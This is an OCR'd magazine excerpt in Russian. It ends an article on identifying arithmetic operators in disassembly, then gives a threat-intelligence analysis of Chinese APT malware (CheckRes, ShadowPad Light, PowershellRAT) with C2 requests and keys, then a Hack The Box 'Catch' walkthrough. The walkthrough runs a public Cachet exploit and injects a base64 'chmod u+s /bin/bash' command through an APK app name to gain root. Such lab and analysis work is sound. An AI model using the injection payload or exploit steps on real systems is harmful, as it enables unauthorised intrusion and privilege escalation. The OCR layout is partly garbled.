a^{0}\!\! /_{0} b = a^{0}\!\! /_{0} k \cdot 2^{t} = a - \left(\frac{2^{N}}{k} + \frac{a}{2^{N}} \& - 2^{k}\right) \cdot k
$$

Да, эта формула очень сложна, и идентификация оптимизированного оператора % может быть весьма и весьма непростой, особенно учитывая патологическую любовь оптимизаторов к изменению порядка команд.

Рассмотрим пример demo\_remainder, который позволит нам разобраться в идентификации оператора %:

#### #include <iostream>

<a> Консоль отладки Microsoft Visual Studio

Результат выполнения demo remainder

Результат его компиляции компилятором Microsoft Visual C++ 2022 с отключенной оптимизацией должен выглядеть так:

![](_page_25_Picture_151.jpeg)

 $6<sub>2</sub>$ 

\_scrt\_common\_main\_seh+107↓p

; DATA XREF: .pdata:

![](_page_25_Picture_152.jpeg)

Можем подытожить: последние пять инструкций расшифровываются как ЕАХ =

#### var\_a % 16.

Готовим результат для вывода, помещая его непосредственно в требуемый регистр:

![](_page_25_Picture_153.jpeg)

![](_page_25_Picture_154.jpeg)

Любопытно, что оптимизация не влияет на алгоритм вычисления остатка. В оптимизированном варианте значения подставлены уже подсчитанные. Увы, ни Visual C++, ни остальные известные мне компиляторы не умеют вычислять остаток умножением.

НАХОДИМ МАТЕМАТИЧЕСКИЕ ОПЕРАТОРЫ В<br>ДИЗАССЕМБЛИРОВАННЫХ ПРОГРАММАХ

#### **ИДЕНТИФИКАЦИЯ ОПЕРАТОРА \***

В общем случае оператор \* транслируется либо в машинную инструкцию MUL (беззнаковое целочисленное умножение), либо в IMUL (целочисленное умножение со знаком), либо в **MULSx** (вещественное умножение в зависимости от порядка точности чисел).

Если один из множителей кратен степени двойки, то MUL (IMUL) обычно заменяется командой битового сдвига влево SHL или инструкцией LEA, способной умножать содержимое регистров на 2, 4 и 8. Обе последние команды выполняются за один такт, в то время как MUL требует в зависимости от модели процессора от двух до девяти тактов.

К тому же LEA за тот же такт успевает сложить результат умножения с содержимым регистра общего назначения и/или константой в придачу. Это позволяет умножать на 3, 5 и 9, просто добавляя к умножаемому регистру его значение. Ну разве это не сказка? Правда, у LEA есть один недочет - она может вызывать остановку AGI, в конечном счете «съедающую» весь выигрыш в быстродействии. Стоит отметить, что проблемой AGI страдали только ранние интеловские процессоры, с Pentium Pro они этой «хворью» не болеют. Поэтому пользователям современных процессоров линейки Соге волноваться об этом не стоит.

Рассмотрим пример demo\_mul, демонстрирующий идентификацию оператора \* с операндами разных типов:

#### #include <iostream>

![](_page_26_Picture_188.jpeg)

![](_page_26_Picture_11.jpeg)

Результат его компиляции компилятором Microsoft Visual C++ 2022 с отключенной оптимизацией должен выглядеть так:

![](_page_26_Picture_189.jpeg)

**IMUL** с тремя операндами выполняет умножение второго на третий, сохраняя результат в первый. Таким образом, var\_a умножаем на 0x10... Постой, а где же обещанный сдвиг влево в случае, когда один из операндов представляет степень двойки? Похоже, компилятор решил, что в текущих условиях от замены оператора не будет существенного выигрыша.

![](_page_26_Picture_190.jpeg)

rdx, \_Val  $\ddot{\cdot}$  $\mathbf{H}=\mathbf{H}$ lea std::operator<<<std::char\_traits<char>>>( call std::basic\_ostream<char,std::char\_traits<char>> &,char const \*) rcx, rax mov edx, 0Dh  $mov$ cs:std::basic\_ostream<char,std::ch call ar\_traits<char>>::operator<<(int) rcx, rax mov  $\frac{1}{2}$   $\frac{1}{2}$ rdx, asc\_1400032D0; " " lea std::operator<<<std::char\_traits<char>>>>>>>>  $cal1$ std::basic ostream<char,std::char traits<char>> &,char const \*)

![](_page_26_Picture_191.jpeg)

Ни одной локальной переменной, ни одного промежуточного вычисления! Все выражения вычисляются на этапе компиляции, их результаты записываются прямиком в секцию данных. При выполнении программе остается просто загрузить эти данные и вывести на экран! Никакого творческого процесса...

#### C++ Builder

Посмотрим, какой код сгенерирует на основе этой же программы товарищ Embarcadero C++Builder 10.4 с отключенной оптимизацией:

![](_page_26_Picture_192.jpeg)

Радует, что C++Builder заменил умножение с участием числа в степени двойки логическим сдвигом влево. Однако в современных процессорах этот способ не позволяет много выиграть в быстродействии, поэтому Visual C++ не стал с этим заморачиваться. Разочаровало то, что C++Builder не использовал инструкцию LEA для одновременного сложения и умножения, на этом компилятор много потерял в быстродействии результирующей программы.

Оптимизированный вариант кода на C++Builder рассматривать не стоит. Если у Visual C++ код получается миниатюрным и аккуратным, то у первого распухает до неприличных размеров. Оптимизацией такое язык не поворачивается назвать!

![](_page_27_Picture_0.jpeg)

НАХОДИМ МАТЕМАТИЧЕСКИЕ ОПЕРАТОРЫ В<br>ДИЗАССЕМБЛИРОВАННЫХ ПРОГРАММАХ

#### КОМПЛЕКСНЫЕ ОПЕРАТОРЫ

Язык С/С++ выгодно отличается от большинства своих конкурентов поддержкой комплексных операторов:  $x=$  (где  $x-$  любой элементарный оператор),  $++$   $/$  --

Комплексные операторы семейства **a x= b** транслируются в **a = a x b**, и они идентифицируются так же, как и элементарные операторы.

Операторы ++ и -- в префиксной форме выражаются в тривиальные конструкции  $a = a + 1$  и  $a = a - 1$ , не представляющие для нас никакого интереса, но вот постфиксная форма - дело другое.

Разберем маленький примерчик (operatorplusplus):

#### #include <iostream>

![](_page_27_Picture_132.jpeg)

![](_page_27_Picture_11.jpeg)

Скомпилируем его с помощью Visual C++ 2022 с отключенной оптимизацией:

![](_page_27_Picture_133.jpeg)

К текущему моменту имеем такой код:

var  $i = 0$ ; var  $i++$ ;

![](_page_27_Picture_134.jpeg)

Без учета последней команды вывода у нас получился такой листинг:

![](_page_27_Picture_135.jpeg)

Что немного не соответствует изначальным планам. Поэтому при использовании комплексных операторов языка С/С++ будь начеку.

Теперь все точки над і расставлены, осталось подвести итоги, и можно закругляться.

#### **ВЫВОДЫ**

После определения пути выполнения программы математические операции составляют основу ее действий. Следовательно, они играют важнейшую роль в программах. Во время анализа дизассемблерных листингов важно правильно определить математические операторы, не запутаться в их последовательнос-TN.

Многообразие арифметических операторов, как мы увидели, зависит от типа данных или размера операндов. Для оптимизации вычислений компилятор вправе менять порядок математических операторов, упрощать выражения, заменять их рядом более быстродействующих операций. Разобраться во всем этом хитросплетении подчас очень непросто! Но, я надеюсь, сегодняшняя статья поможет тебе сориентироваться во всем многообразии сопровождающей любую программу математики. <sup>П-</sup>

# CHECKRES<br>POWERSHEJLRAT<br>И ДРУГИЕ

ЧТО МЫ НАШЛИ В АРСЕНАЛЕ КИТАЙСКИХ АРТ-ГРУППИРОВОК

В прошлом году китайские АРТ-группировки вели себя особенно активно. При этом у каждой из них был свой уникальный инструментарий. Перелопатив тысячи строк вредоносного кода, пойманного во время расследования инцидентов, мы обнаружили немало любопытных фишек, о которых и расскажем в этой статье.

![](_page_28_Picture_4.jpeg)

#### **CHECKRES**

#### Загрузка

Для запуска основной нагрузки этот вредонос использует пять файлов, которые последовательно запускают друг друга. Как это работает, видно на рисунке ниже. Основная нагрузка запускается файлом cmd, который появляется в системе в самом начале работы вредоноса. Но при этом сам файл cmd запускается еще не существующим в системе скриптом на VBS. Такой комплексный подход к запуску основной нагрузки, вероятно, нужен для того, чтобы обойти поведенческий анализ.

![](_page_28_Figure_8.jpeg)

#### Модули

В начале работы полезной нагрузки с удаленного сервера загружаются МОДУЛИ.

POST-запрос для получения модуля POST /cgi-bin/pcupd.cgi/http/param\_id.000 HTTP/1.0 Accept: image/gif, image/x-xbitmap, image/jpeg, image/pjpeg, application/vnd.ms-excel, application/msword, application/vnd.mspowerpoint,  $*/*$ Accept-Language: de-at User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.0) Host: <IP> Content-Type: application/x-www-form-urlencoded Content-Length: 31 Connection: Keep-Alive

#### lab=3999/06171252&size=1&data=F

С сервера может быть выгружено до 16 модулей.

for (  $i = 0$ ;  $i < 0x10$ ;  $+i$  ) wsprintfA(v16, "%s=%s&%s=1&%s=F", "lab", &v14[20], "size", "data"); wsprintfA(v15, "param\_id.%03d", i); v10 = download\_module\_and\_run(struct1, struct2, (int)v15, url, (int)v16) == 0; Загрузка модулей CheckRes

Модули приходят в теле HTTP-запроса. Они запакованы, закодированы Ваѕе64 и окружены тегом **«update»**.

Модули представляют собой DLL-файлы, где заголовок-заглушка MS-DOS заполнен нулями (видно на скриншоте ниже). При загрузке с С&С парсится таблица импортов и релокации. После этого для запуска модуля вызывается entrypoint DLL-файла, где происходит создание потока. Создание потока необходимо, если требуется продолжительная работа модуля, поскольку исполняемый файл работает в одном потоке.

![](_page_28_Picture_714.jpeg)

Заголовок модуля CheckRes

Каждый модуль выводит информацию о своей работе в файл, который расположен по следующему пути:

#### %allusersprofile%\{F3F85CAE-3398-45f6-98C2-7DBFD3F3042C}

Файл вывода каждого модуля имеет свое расширение (например, .cap, .kst, .rdd). Содержимое файла зашифровано при помощи операции XOR с генератором псевдослучайных чисел «Вихрь Мерсенна».

#### Вихрь Мерсенна

Модули для шифрования выходных данных используют некриптографический генератор псевдослучайных чисел «Вихрь Мерсенна» с изначальным значением (seed) 11. Все параметры соответствуют стандартному алгоритму для генерации 32-битных значений. В каждом модуле есть несколько характерных особенностей, связанных с реализацией алгоритма. Во-первых, это изначальная инициализация массива, которая повторяется два раза: при первом заполнении значение seed устанавливается равным 5489. Затем, никак не влияя на предыдущее заполнение, массив заполняется повторно со значением seed, равным 11.

![](_page_28_Picture_25.jpeg)

Двукратная инициализация массива

Есть еще одна особенность: используется массив, равный двум порядкам рекуррентной последовательности, а именно 1248. Таким образом, изначально инициализируется первая половина массива, после чего согласно алгоритму на основе первой части генерируется вторая половина массива. При использовании всех 624 сгенерированных элементов второй половины первая затирается. А на основе второй половины по рекуррентному соотношению заполняется уже первая.

В итоге одна половина массива всегда содержит данные для генерации другой части. Можно было бы предположить, что это сделано, чтобы упростить реализацию: использование одного цикла для заполнения массива уже псевдослучайными числами вместо двух. Но при заполнении первой части все же приходится делить алгоритм заполнения массива на два цикла, как это реализовано здесь.

И последняя особенность касается «закалки» псевдослучайного числа. В изначальном алгоритме предполагается сначала битовый сдвиг на константу, а затем производится побитовое логическое И. Здесь же порядок изменен, что повлияло на константы, используемые для этой операции. Так, константа **Oxefc60000** здесь представлена в виде значения OxFFFFDF8C.

![](_page_28_Picture_30.jpeg)

#### **SHADOWPAD LIGHT 2021**

ShadowPad Light — облегченная версия оригинального ShadowPad без обфускации кода. Несмотря на то что этот семпл очень похож на оригинальный ShadowPad, у него есть свои особенности.

#### Загрузка

ShadowPad Light поставляется тремя файлами:

- hpdigital.exe легитимный исполняемый файл, имеющий подпись компании НР;
- hpqhvsei.dll вредоносная библиотека, загружается посредством техники DLL hijacking; • hpqlpvdt.tmp — шифрованная нагрузка, которая содержит распаковщик и полезную вредоносную нагрузку, также хранит в себе первоначальный необходимый для работы набор модулей.

hpdigital.exe «вручную» подгружает библиотеку hpqhvsei.dll Файл при помощи LoadLibraryW, после чего так же выгружает файл при помощи функции FreeLibrary. При загрузке библиотеки hpqhvsei.dll расшифровывает файл hpqlpvdt.tmp.

![](_page_28_Picture_38.jpeg)

При выгрузке библиотеки вредоносная hpqhvsei.dll патчит код в памяти hpdigital.exe, что представлено на рисунке ниже. Таким образом, после завершения работы библиотеки и выгрузки ее из памяти основной модуль переходит к вредоносному загрузчику из файла hpqlpvdt.tmp.

![](_page_28_Picture_40.jpeg)

Загрузчик в свою очередь расшифровывает полезную нагрузку. Используется алгоритм AES и вот такой ключ:

#### 726e6e7358786d3853483377464f7064

(алгоритм Izma1) Далее OH распаковывает ПРИ ПОМОЩИ **ФУНКЦИИ** ee RtlDecompressBuffer. Распакованная полезная нагрузка имеет заголовок not full PE, который включает данные о содержащихся секциях и точке входа. Его структура представлена в листинге ниже.

#### Заголовок основной полезной нагрузки  $-1$ :  $-0.04$

لد ف

![](_page_28_Picture_715.jpeg)

 $\}$  ;

Если дальше разбирать модули, можно увидеть, что у них почти такая же структура заголовка. Единственное отличие - у модулей в начале есть еще одно поле, которое предположительно означает дату создания. Поле notUsedField обозначает ID модуля. Поле MAGIC - сигнатура 0xdeed4554. Сами модули хранятся в запакованном (алгоритм snappy) и зашифрованном виде в ресурсах основной нагрузки. В качестве алгоритма шифрования используется потоковый алгоритм salsa20, константа для расширения ключа - arbitraryconstat.

Отдельно отметим алгоритм обработки релоков. При загрузке РЕ-файла для применения релоков требуется два числа: изначальный базовый адрес исполняемого файла и базовый адрес, по которому файл был загружен. Высчитывается разница между ними и прибавляется к тому адресу, по которому необходимо применить релок. Формула выглядит так:

```
diff = newimagebase - imagebase
dst = newimagebase + rvafor offset in offsets:
   dst[offset] += diff
```
В случае ShadowPad Light в структуре присутствует константа, которая участвует в первой операции. Таким образом, у нас выходит следующее преобразование:

```
diff = newimagebase - imagebase - relocdiffconst
dst = newimagebase + rva - imagebasefor offset in offsets:
```
 $dst[offset] += diff$ 

Помимо этого, в вычислении адреса релока участвует *imagebase*, потому что значение RVA содержит в себе значение *imagebase*.

#### Сравнение с предыдущей версией ShadowPad

Сравним оригинальный ShadowPad с ShadowPad Light. Функция точки входа плагинов в них немного отличается. На рисунке показан код точки входа плагинов старого ShadowPad (слева) и нового (справа).

![](_page_28_Figure_56.jpeg)

Одна из характерных особенностей ShadowPad - хранение модулей в реестре. В новом ShadowPad Light она тоже присутствует, но распространяется только на дополнительные модули, которые загружаются с сервера. Там они находятся в таком же виде, в котором хранятся встроенные модули в ресурсах загрузчика полезной нагрузки. То есть зашифрованы и упакованы тем же алгоритмом и имеют ту же структуру заголовка.

Теперь к изменениям, которым подвергся ShadowPad Light. Первое, что бросается в глаза, — тут нет нескольких способов обфускации, которые были в старом ShadowPad. Отсутствуют:

- обфускация вызовов внешних функций;
- обфускация техникой перекрытия инструкций;
- обфускация абсолютными прыжками для перемешивания инструкций.

Из-за этих изменений мы и назвали данный семпл ShadowPad Light.

![](_page_28_Picture_716.jpeg)

Обфускация вызова внешних функций оригинального ShadowPad

![](_page_28_Picture_717.jpeg)

Обфускация техникой перекрытия инструкций оригинального ShadowPad

Кроме этого, можно выделить еще ряд отличий:

- структура заголовка модуля изменилась полностью. Новый ShadowPad не работает с виртуальными таблицами импорта. Вместо этого каждый модуль находит необходимые внешние функции через реb-заголовок. В листингах ниже представлены структуры заголовков плагинов для нового ShadowPad и его старого варианта;
- применяются разные алгоритмы шифрования и архивации модулей;
- модулям назначены новые идентификаторы.

![](_page_28_Picture_718.jpeg)

### CHECKRES, **POWERSHELLRAT** <u>И ДРУГИЕ</u> ЧТО МЫ НАШЛИ В АРСЕНАЛЕ КИТАЙСКИХ АРТ-ГРУППИРОВОК

![](_page_29_Picture_418.jpeg)

Далее в таблице представлен список модулей, которые нам довелось проанализировать. Модули, у которых ID в интервале с 0х30 по 0хb0, встроены в сам вредоносный файл и не попадают в реестр. Остальные модули добавляются во время работы ShadowPad и были обнаружены в зараженной системе в реес-Tpe.

![](_page_29_Picture_419.jpeg)

#### **POWERSHELLRAT**

Главная особенность этого вредоноса — использование стеганографии LSB для хранения полезной нагрузки. Если кратко, то информация хранится в последних битах каждого канала пикселя картинки. То есть для хранения одного байта нужно два пикселя с четырьмя каналами: RGBA. При изменении только последнего бита невозможно увидеть невооруженным взглядом искажение картинки.

Перейдем непосредственно к вредоносу. PowershellRAT поставляется в составе трех файлов:

- динамическая библиотека, которая является сервисом;
- подгружаемый сервисом файл, который ищет и загружает вредоносный PowerShell-скрипт;
- картинка, которая содержит PowerShell-скрипт.

![](_page_29_Picture_12.jpeg)

Загружаясь, сервис настраивает окружение .NET и подгружает вредоносную библиотеку Jsprofile.dll.

![](_page_29_Picture_14.jpeg)

Эта библиотека вызывает метод Jsprofile.Jspfilter.Setfilter, который ищет файл с расширением .png.

![](_page_29_Picture_16.jpeg)

Этот файл и есть та самая картинка с режимом RGBA, в которой посредством стеганографии (LSB) спрятан скрипт на PowerShell. Перед извлечением содержимого картинки проверяется ряд параметров, которым она должна соответствовать. Среди них:

- размер картинки ширина и высота должны быть больше определенных значений;
- сигнатура: f16a921dd97e467с.

(bitmap.Height \* bitmap.Width > 128 && bitmap.Height > 32 && Jspfilter.DecodePng(text2, out text) && text != "NULL") Jspfilter.WriteToLog(Jspfilter.string\_1, "Find!"); erShell g (PowerShell p

Проверка размера картинки

```
(list2[0] != 241 || list2[1] != 106 || list2[2] != 146 || list2[3] != 29 || list2[4] != 217 || list2[5] != 126 || list2[6] != 70 || list2[7] != 124)
     return result;
 f<br>Jspfilter.WriteToLog(Jspfilter.string_1, "Find----" + SteganoPngFilePath);<br>byte[] array = new byte[8];<br>Array.Copy(list2.ToArray(), 8, array, 0, 8);<br>long num3 = BitConverter.ToInt64(array, 0);
    Проверка сигнатуры данных и преобразование данных в число — длину
    зашифрованных данных
Сначала идет заголовок:
struct header {
```

```
char signature[8]; // f16a921dd97e467c
```

```
int len_data;
\}
```
Далее — зашифрованный и упакованный скрипт на PowerShell. Алгоритм сжаbzip. Алгоритм шифрования — циклический ХОR с байтами - RNT 52298b5337f5baaa.

#### REMSHELL, SMANAGER, MAIL-O

Следующий семпл, про который хотим рассказать, написан на языке программирования Go. Нам показалось, что он очень похож на семейства вредоносов Mail-O и Smanager. Поэтому мы решили их сравнить и обнаружили развитие в сторону упрощения разработки командного сервера и вредоносного приложения (клиента):

- для разработки использован язык Go;
- вернулись к взаимодействию по протоколу HTTP;
- работает в виде самостоятельного исполняемого файла, а не службы.

Если сравнить с Smanager, то можно отметить, что для сокрытия трафика от возможной MITM-атаки в новой версии используется шифрование содержимого HTTP-протокола при помощи алгоритма AES вместо техники SSL pinning с реализацией через SSPI. Это опять же упрощает разработку. Ниже сравнение выделенных нами характеристик.

![](_page_29_Picture_420.jpeg)

![](_page_29_Figure_34.jpeg)

#### **PYTHONRAT**

И еще один вредонос, который разберем в этой статье, - PythonRAT, представляющий собой скомпилированный при помощи pyinstaller исполняемый файл. После извлечения питоновских файлов из исполняемого файла мы найдем файл client, при декомпиляции которого возникает ошибка. При просмотре в hex-редакторе мы увидим, что заголовок рус-файла отсутствует, вместо этого сразу же идет заголовок **CodeObject**, а именно тип объекта (0x63), затем пять четырехбайтовых значений.

| ase TYPE_CODE:           |
|--------------------------|
|                          |
| int argcount;            |
| int posonlyargcount;     |
| int kwonlyargcount;      |
| int stacksize;           |
| int flags;               |
| PyObject $*code = NULL;$ |
|                          |

Структура объекта кода, взятая из исходного кода cPython2.7, marshal.c

| $-$ offset $-$       |      |  |  | 0 1 2 3 4 5 6 7 8 9 A B C D E           |  | 0123456789ABCDEF       |
|----------------------|------|--|--|-----------------------------------------|--|------------------------|
| 0x00000000           |      |  |  | 6300 0000 0000 0000 0003 0000 0040 0000 |  | c. 0.                  |
| 0x00000010           |      |  |  | 0073 1602 0000 6400 0064 0100 6c00 005a |  | .5ddLZ                 |
| 0x00000020           | 0000 |  |  | 6400 0064 0100 6c01 005a 0100 6400      |  | .d.d.d.I.I.Z.d.d.      |
| 0x00000030           |      |  |  | 0064 0100 6c02 005a 0200 6400 0064 0100 |  | d.1.1.2.0.0.1.         |
| 0x00000040           |      |  |  | 6c03 005a 0300 6400 0064 0100 6c04 005a |  | 1.7.0.0.1.1.7          |
| 0x00000050           |      |  |  | 0400 6400 0064 0100 6c05 005a 0500 6400 |  | .d.d.d.I.Z.d.d.        |
| 0x00000060           |      |  |  | 0064 0100 6c06 005a 0600 6400 0064 0100 |  | d.1.1.2.0.0.1.         |
| 0x00000070           |      |  |  | 6c07 005a 0700 6400 0064 0100 6c08 005a |  | lZddLZ                 |
| 0x00000080           |      |  |  | 0800 6400 0064 0100 6c09 005a 0900 6400 |  | ddlZd.                 |
| 0x00000090           |      |  |  | 0064 0100 6c0a 005a 0a00 6400 0064 0100 |  | d. 1. 2. d. d.         |
| 0x000000a0           |      |  |  | 6c0b 005a 0b00 6400 0064 0100 6c0c 005a |  | lZddLZ                 |
| 0x000000b0           |      |  |  | 0c00 6400 0064 0200 6c0d 006d 0e00 5a0e |  | ddlmZ.                 |
| 0x000000c0           |      |  |  | 006d 0f00 5a0f 0001 6400 0064 0100 6c0b |  | .m. Z. d. . d. . 1.    |
| 0x000000d0           |      |  |  | 005a 0b00 650b 006a 1000 8300 0061 1100 |  | . Z. . e. . j. a. .    |
| $0 \times 000000000$ |      |  |  | 6403 005a 1200 6404 005a 1300 6405 005a |  | d. Z. d. Z. d. Z. d. Z |
| 0x000000f0           | 1400 |  |  | 6406 005a 1500 6407 005a 1600 6408      |  | .d. Z. d. Z. d. Z. d.  |

Заголовок файла client

После восстановления заголовка появляется возможность произвести декомпиляцию при помощи uncompyle2. Внутри содержится код основной нагрузки вредоносного файла более чем на 1500 строк. Здесь находятся получение команд и их обработка. Шифрование выполняется вшитыми ключами при помощи алгоритма AES, а для общения с сервером С&С используется библиотека zlib. Причем для шифрования принимаемых и отправляемых данных применяются разные ключи.

![](_page_29_Picture_421.jpeg)

#### **ВЫВОДЫ**

В общем, инструментарий китайских АРТ-группировок отличается двумя интересными моментами. С одной стороны, это большое разнообразие техник и средств для выполнения вредоносных действий. Здесь и использование модульной архитектуры, и широкий ряд применяемых языков программирова-НИЯ.

С другой стороны, мы видим тенденцию к упрощению разработки вредоносного ПО: использование высокоуровневых языков программирования, отказ от обфускации кода в пользу методов усложнения доступа к коду с полезной нагрузкой. Злоумышленники делают ставку на быструю разработку, а также на противодействие обнаружению и быстрому анализу их кода.

Вредоносы часто и так достигают своих целей вне зависимости от используемых методов обфускации. Поэтому защита от комплексного подхода к изучению ВПО китайских хакеров волнует в меньшей степени. <sup>11</sup>

![](_page_30_Picture_1.jpeg)

#### АНАЛИЗИРУЕМ И ПЕРЕКОМПИЛИРУЕМ ПРИЛОЖЕНИЕ ДЛЯ ANDROID

Сегодня мы проанализируем приложение для Android, подберемся к скрытому сайту, поработаем с платформой Cachet, чтобы получить доступ к хосту, и рекомпилируем приложение, чтобы повысить привилегии. Все это в рамках прохождения средней по сложности машины Catch с площадки Hack The Box.

![](_page_30_Picture_4.jpeg)

![](_page_30_Picture_5.jpeg)

#### **WARNING**

Подключаться к машинам с НТВ рекомендуется только через VPN. Не делай этого с компьютеров, где есть важные для тебя данные, так как ты окажешься в общей сети с другими участниками.

#### **РАЗВЕДКА**

#### Сканирование портов

Начинаем, как водится, со сканирования портов исследуемой машины. Ее IP сразу добавляем в /etc/hosts:

10.10.11.150 catch.htb

И запускаем сканирование портов.

#### Справка: сканирование портов

Сканирование портов - стандартный первый шаг при любой атаке. Он позволяет атакующему узнать, какие службы на хосте принимают соединение. На основе этой информации выбирается следующий шаг к получению точки входа.

Наиболее известный инструмент для сканирования - это Nmap. Улучшить результаты его работы ты можешь при помощи следующего скрипта.

![](_page_30_Picture_16.jpeg)

Он действует в два этапа. На первом производится обычное быстрое сканирование, на втором - более тщательное сканирование, с использованием име-ЮЩИХСЯ СКРИПТОВ (ОПЦИЯ - А).

![](_page_30_Picture_300.jpeg)

Результат работы скрипта

Мы нашли несколько открытых портов:

- порт 22 служба OpenSSH 8.2p1;
- порты 80 и 8000 служба веб-сервера Apache 2.4.41;
- порты 3000 и 5000 какие-то неизвестные приложения, работающие по протоколу HTTP.

Проходим к сайту на порте 80.

![](_page_30_Picture_25.jpeg)

На сайте ничего необычного, скрытого или полезного не находим, кроме того, что предлагается загрузить какое-то приложение.

![](_page_30_Picture_27.jpeg)

После загрузки видим, что это программа для Android. На других портах работают Git (3000), чат Let's Chat и платформа Cachet.

#### **ТОЧКА ВХОДА**

Как создать и развернуть виртуальную машину Android, а затем включить отладку, я уже писал в недавнем прохождении машины Routerspace, поэтому сразу перейдем к установке приложения.

#### adb install catchv1.0.apk

![](_page_30_Picture_32.jpeg)

![](_page_30_Picture_34.jpeg)

При запуске приложения получаем ошибку соединения, а также раскрываем новый поддомен, который сразу добавляем в /etc/hosts.

![](_page_30_Picture_36.jpeg)

catch.htb status.catch.htb 10.10.11.150

Указанный адрес ведет на порт 443, который на сервере закрыт, поэтому попробуем вытянуть из приложения еще какие-нибудь данные. Для этого я буду использовать мини-песочницу для Android-приложений **MobSF**. В ней есть возможность статического и динамического анализа. Если тебе неохота устанавливать макет на свой хост, то можно пользоваться уже развернутой онлайновой версией.

![](_page_30_Picture_301.jpeg)

Загружаем приложение и получаем отчет по статическому анализу.

![](_page_30_Picture_302.jpeg)

Из важного сразу отмечаем забитые в приложение токены.

P POSSIBLE HARDCODED SECRETS "gitea\_token": "b87bfb6345ae72ed5ecdcee05bcb34c83806fbd0" "lets\_chat\_token": "NjFiODZhZWFkOTg0ZTI0NTEwMzZlYjE2OmQ1ODg0NjhmZjhiYWU0NDYzNzlhNTdmYTJiNGU2M2EyMzY4MjI0MzM2YjU5NDljNQ==" "slack\_token": "xoxp-23984754863-2348975623103"

Найденные в приложении токены доступа

По второму токену определяем, что наша следующая цель - Let's Chat. Вставляем его как токен доступа в заголовок Authorization.

![](_page_30_Picture_303.jpeg)

#### ТОЧКА ОПОРЫ

Чтобы этот токен автоматически вставлялся в каждый запрос, отправленный через браузер, воспользуемся функцией match/replace в опциях **Burp Proxy**. Там выбираем заголовок запроса в качестве типа и указываем замену пустого поля нашим заголовком.

![](_page_30_Picture_304.jpeg)

Опции Burp Proxy

Обновляем страницу чата в браузере, в результате чего получаем редирект на страницу / rooms и список групп.

![](_page_30_Picture_305.jpeg)

Можем получить сообщения из группы, выполнив запрос на адрес /rooms/< is>/messages.

![](_page_30_Picture_306.jpeg)

В группе 61b86b28d984e2451036eb17 находим пересланные учетные данные пользователя john.

![](_page_30_Picture_307.jpeg)

Пробуем ввести эту учетку на всех веб-сервисах и получаем доступ к платформе Cachet.

 $\overline{a}$ 

 $\Omega$   $\Omega$  status.catch.htb:8000/auth/loo

![](_page_30_Picture_308.jpeg)

#### **HTB CATCH** АНАЛИЗИРУЕМ И ПЕРЕКОМПИЛИРУЕМ ПРИЛОЖЕНИЕ ДЛЯ ANDROID

#### **ПРОДВИЖЕНИЕ**

В настройках платформы узнаем ее версию - 2.4.0-dev.

![](_page_31_Picture_5.jpeg)

#### Параметры платформы Cachet

Первым делом стоит проверить, есть ли для этой версии готовые эксплоиты. Самый надежный способ сделать это - поискать в интернете на сайтах вроде HackerOne, exploit-db и, конечно, GitHub.

![](_page_31_Picture_374.jpeg)

![](_page_31_Picture_9.jpeg)

Эксплоиту нужно указать URL, имя пользователя и пароль.

Cachet configuration leak dumper. CVE-2021-39174 PoC

python3 exploit.py --url http://status.catch.htb:8000 -n john -p 'E}V!mywu 69T4C}W'

![](_page_31_Picture_12.jpeg)

Получение переменных среды

С полученными учетными данными подключаемся к SSH и забираем первый флаг.

will@catch:~\$ id  $uid=1000(will)$  gid=1000(will) groups=1000(will) will@catch:~\$ cat user.txt c78c946eb9b09ad452adfbf69cbb0c7e

Флаг пользователя

#### ЛОКАЛЬНОЕ ПОВЫШЕНИЕ ПРИВИЛЕГИЙ

Теперь, когда мы получили доступ к хосту, нам необходимо собрать информацию. Делать мы это, как обычно, будем при помощи скриптов **PEASS**.

#### Справка: Скрипты PEASS

Что делать после того, как мы получили доступ в систему от имени пользователя? Вариантов дальнейшей эксплуатации и повышения привилегий может быть очень много, как в Linux, так и в Windows. Чтобы собрать информацию и наметить цели, можно использовать Privilege Escalation Awesome Scripts SUITE (PEASS) — набор скриптов, которые проверяют систему на автомате.

Загрузим на хост скрипт для Linux, дадим права на исполнение и запустим его. Из важного отметим найденный скрипт на Bash /opt/mdm/verify.sh, а также файлы со списками доступа (ACLs).

Readable files belonging to root and readable by me but not world readable rwxr-x--x+ 1 root root 1894 Mar 3 14:23 /opt/mdm/verify.sh Файл рута, доступный для чтения

![](_page_31_Picture_375.jpeg)

Больше ничего интересного нет, поэтому просмотрим, какие процессы периодически могут запускаться на хосте. В этом нам поможет программа **pspy64**.

 $CMD: UID=0$ PID=107075 /bin/bash /opt/mdm/verify.sh CMD: UID=0 PID=107074 /bin/bash /opt/mdm/verify.sh CMD: UID=0 PID=107080 dumpe2fs -h /dev/sda3 PID=107081 | docker-untar /var/www/html/Cachet /var/lib/docker/overlay2/fd20eeb250da0fdcb221f94e08ea60e462b50dcefeecf6d6ec6ebc5f69a0cd8d/merged CMD: UID=0 PID=107082 | /usr/lib/udisks2/udisksd  $CMD: UID = 0$ Логи рѕру64

От имени пользователя root запускается найденный нами скрипт. Разберем, что он выполняет. Скрипт проходит по файлам в каталоге /opt/mdm/apk bin, копирует их в каталог /root/mdm/cerified\_apps и передает в функции sig\_check, comp\_check u app\_check.

![](_page_31_Picture_376.jpeg)

Основной код скрипта

В функции sig check с помощью утилиты jarsigner проверяется подпись файла.

![](_page_31_Picture_31.jpeg)

Код функции sig check

В функции comp\_check утилита apktool декодирует файл, после чего из файла AndroidManifest.xml парсится версия SDK.

![](_page_31_Picture_377.jpeg)

Код функции comp check

И в последней функции app\_check из файла res/values/strings.xml парсится название приложения, которое должно начинаться с **Catch**. Результат вставляется в команду **echo**.

![](_page_31_Picture_378.jpeg)

```
53
```
Код функции app check

Это путь к выполнению кода, причем в контексте пользователя root. Все, что нам нужно сделать, - это смастерить АРК, который будет содержать файл res/values/strings.xml и команду терминала в параметре app\_name. После чего этот файл нужно будет подписать.

Но еще удобнее - декомпилировать скачанный АРК, внести изменения и рекомпилировать его. Для декомпиляции будем использовать **apktool**.

```
apktool d - r - s catchv1.0.apk
```
![](_page_31_Picture_379.jpeg)

Теперь создадим файл /res/values/strings.xml, содержащий конвейер команд, который выполняет команду chmod u+s /bin/bash.

<string name="app\_name">Catch|echo Y2htb2QgdStzIC9iaW4vYmFzaAo= | base64 -d | bash</string>

Назначение S-бита файлу командной оболочки поможет запустить ее от имени рута. Осталось собрать файл обратно с помощью того же apktool.

```
apktool b - f - d./catchv1.0 -0./catch new.apk
```
![](_page_31_Picture_380.jpeg)

Теперь подпишем файл с помощью **jarsigner** и загрузим на удаленный хост в каталог /opt/mdm/apk\_bin.

